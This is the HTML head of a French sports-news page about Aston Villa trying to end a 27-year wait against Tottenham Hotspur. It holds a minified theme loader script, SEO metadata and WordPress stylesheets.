_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aston Villa cherche à mettre fin à 27 ans d&#039;attente dans le match de Tottenham Hotspur</title>
	<link rel="canonical" href="https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aston Villa cherche à mettre fin à 27 ans d&#039;attente dans le match de Tottenham Hotspur" />
	<meta property="og:description" content="Aston Villa cherchera à mettre fin à une attente de 27 ans en accueillant Aston Villa samedi après-midi. Aston Villa chercheront à mettre fin à une attente de 27 matchs lorsqu&rsquo;ils affronteront Tottenham Hotspur samedi après-midi. La tenue des West Midlands a été un club renaissant sous Unaï Emeryl&rsquo;Espagnol transformant l&rsquo;équipe de candidats à la [&hellip;]" />
	<meta property="og:url" content="https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" />
	<meta property="og:site_name" content="SpySports : Actualité sportive et conseils nutrition" />
	<meta property="article:published_time" content="2023-05-14T16:36:21+00:00" />
	<meta property="article:modified_time" content="2023-05-14T16:36:22+00:00" />
	<meta property="og:image" content="https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SpySports" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SpySports" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur#article","isPartOf":{"@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur"},"author":{"name":"SpySports","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b"},"headline":"Aston Villa cherche à mettre fin à 27 ans d&rsquo;attente dans le match de Tottenham Hotspur","datePublished":"2023-05-14T16:36:21+00:00","dateModified":"2023-05-14T16:36:22+00:00","mainEntityOfPage":{"@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur"},"wordCount":404,"publisher":{"@id":"https://spysports.net/#organization"},"image":{"@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG","keywords":["ans","Aston","cherche","dans","dattente","fin","Hotspur","match","mettre","Tottenham","Villa"],"articleSection":["Foot"],"inLanguage":"fr-FR","copyrightYear":"2023","copyrightHolder":{"@id":"https://spysports.net/#organization"}},{"@type":"WebPage","@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur","url":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur","name":"Aston Villa cherche à mettre fin à 27 ans d'attente dans le match de Tottenham Hotspur","isPartOf":{"@id":"https://spysports.net/#website"},"primaryImageOfPage":{"@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur#primaryimage"},"image":{"@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG","datePublished":"2023-05-14T16:36:21+00:00","dateModified":"2023-05-14T16:36:22+00:00","breadcrumb":{"@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur#primaryimage","url":"https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG","contentUrl":"https://spysports.net/wp-content/uploads/2023/05/Aston-Villa-cherche-a-mettre-fin-a-27-ans-dattente.JPG","width":640,"height":480,"caption":"Emiliano Buendia d'Aston Villa célèbre son but contre Tottenham Hotspur le 1er janvier 2023"},{"@type":"BreadcrumbList","@id":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Foot","item":"https://spysports.net/foot"},{"@type":"ListItem","position":2,"name":"Aston Villa cherche à mettre fin à 27 ans d&rsquo;attente dans le match de Tottenham Hotspur"}]},{"@type":"WebSite","@id":"https://spysports.net/#website","url":"https://spysports.net/","name":"SpySports : Actualité sportive et conseils nutrition","description":"SpySports : Actualité sportive et conseils nutrition","publisher":{"@id":"https://spysports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spysports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://spysports.net/#organization","name":"SpySports : Actualités sport & football","url":"https://spysports.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/logo/image/","url":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","contentUrl":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","width":348,"height":196,"caption":"SpySports : Actualités sport & football"},"image":{"@id":"https://spysports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b","name":"SpySports","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","caption":"SpySports"},"description":"SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !","sameAs":["https://spysports.net"],"url":"https://spysports.net/author/spysports"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://spysports.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://spysports.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spysports.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://spysports.net/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://spysports.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
